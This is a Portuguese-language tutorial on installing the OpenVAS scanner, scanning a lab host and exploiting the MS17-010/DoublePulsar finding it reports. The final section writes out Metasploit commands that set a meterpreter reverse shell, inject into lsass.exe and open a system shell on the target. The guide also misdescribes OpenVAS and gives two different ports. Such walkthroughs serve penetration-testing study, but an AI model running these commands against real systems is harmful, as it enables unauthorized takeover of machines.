OpenVAS – Instalação, Scan e Exploração

O OpenVAS é um site onde você pode consultar as vulnerabilidades que foram registradas por fabricantes, pesquisadores e profissionais de Segurança da Informação.

Vale destacar que por ser uma solução open source você não pode se limitar apenas as vulnerabilidades reportadas pelo OpenVAS pois a base de informações que ele possui pode estar desatualizada.

Instalando o OpenVAS

01 - Passo



Certifique-se que o sistema operacional já esteja devidamente atualizado em seguida execute o comando :

Linuxapt-get install openvas

02 - Passo



Execute o comando para iniciar a instalação :

Linuxopenvas-setup



03 - Passo

Ao finalizar a instalação observe que o OpenVAS é iniciado e pode ser acessado através:

LinuxURL: http://127.0.0.1:9329 Usuário: admin Senha: 2ac200e8-5eb5-4d00-bebb-cb397ba1bfb4



Acessando o OpenVAS

Realizei a instalação do OpenVAS no host 192.168.0.100 (Linux) via SSH utilizando uma máquina Windows porém ao tentar acessar a URL http://192.168.0.100:9392 é exibida a página de erro abaixo, pois para acessá-la requer alguns ajustes nas configurações.

Mas vou mostrar outra forma de realizar o acesso usando PuTTY e o Xming.

01 - Passo



Altere as configurações do PuTTY e marque a opção Enable X11 forwarding em : Connection > SSH > X11.

Observações :

Para utilizar esta opção você precisa instalar o Xming

Artigo : xming-putty

02 - Passo

Agora com tudo instalado basta digitar o comando firefox para iniciar o navegador do Linux (Mozilla Firefox) no Windows.

Linuxfirefox

03 - Passo



Informe a URL, Usuário e Senha :

LinuxURL: http://127.0.0.1:9329 Usuário: admin Senha: 2ac200e8-5eb5-4d00-bebb-cb397ba1bfb4



Dashboad

Realizando o Scan



01 - Passo

Clique no menu Scans > Tasks > Task wizard, em seguida informe o IP ou o Hostname do alvo que deseja avaliar.

Exemplo: 192.168.0.203 ou WIN-2008.



Scan em andamento…

Aguarde o Scan finalizar…



02 - Passo



Ao clicar sobre a barra de status "Done" você pode visualizar a lista completa de todas as vulnerabilidades encontradas no host 192.168.0.203.

Vulnerabilidade de Exemplo: Double Pulsar Infection Detect

03 - Passo



Clique sobre a vulnerabilidade para obter mais detalhes.

Double Pulsar Infection Detect

Realizando a Exploração

01 - Passo



Inicie o msfconsole.

Observações :

Mais detalhes sobre esta exploração acesse :

Artigo : ms17-010

msfconsole



02 - Passo

Informe os dados para realizar a exploração da vulnerabilidade encontrada.

Linuxmsf5 > use exploit/windows/smb/eternalblue_doublepulsar msf5 exploit(windows/smb/eternalblue_doublepulsar) > set payload windows/x64/meterpreter/reverse_tcp msf5 exploit(windows/smb/eternalblue_doublepulsar) > set lhost 192.168.0.100 msf5 exploit(windows/smb/eternalblue_doublepulsar) > set lport 4444 msf5 exploit(windows/smb/eternalblue_doublepulsar) > set rhost 192.168.0.203 msf5 exploit(windows/smb/eternalblue_doublepulsar) > set rport 445 msf5 exploit(windows/smb/eternalblue_doublepulsar) > set PROCESSINJECT lsass.exe msf5 exploit(windows/smb/eternalblue_doublepulsar) > set target 7 msf5 exploit(windows/smb/eternalblue_doublepulsar) > exploit



03 - Passo

Após a execução do exploit você pode obter informações e assumir o controle do host alvo.

Linuxmeterpreter > sysinfo meterpreter > shell C:\Windows\system32>whoami



Serviços (Start, Status e Stop)

Para Iniciar o serviço do OpenVAS

Linuxopenvas-start



Para verificar o Status do serviço do OpenVAS

Linuxps-ef | grep openvas



Para Parar do serviço do OpenVAS

Linuxopenvas-stop

São Paulo/SP

São Paulo/SP